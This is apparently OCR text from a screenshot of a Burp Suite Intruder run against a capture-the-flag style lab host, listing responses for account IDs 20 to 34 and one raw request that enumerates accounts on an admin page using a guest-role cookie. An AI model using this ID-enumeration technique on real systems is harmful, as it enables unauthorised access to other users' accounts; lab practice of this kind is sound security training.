 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
20 20.0 200 3787
21 21.0 200 3787
22 22.0 200 3787
23 23.0 200 3812
24 24.0 200 3787
25 25.0 200 3787
26 26.0 200 3787
27 27.0 200 3787
28 28.0 200 3787
29 29.0 200 3787
30 30.0 200 3826
31 31.0 200 3787
32 32.0 200 3787
33 33.0 200 3787
34 34.0 200 3787
Request Response
Pretty Raw Hex \n
1 GET /cdn-cgi/login/admin.php?content=accounts&id=30%2e0 HTTP/1.1
2 Host: 10.129.95.191
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.129.95.191/cdn-cgi/login/admin.php?content=uploads
9 Cookie: user=2233; role=guest
10 Upgrade-Insecure-Requests: 1
11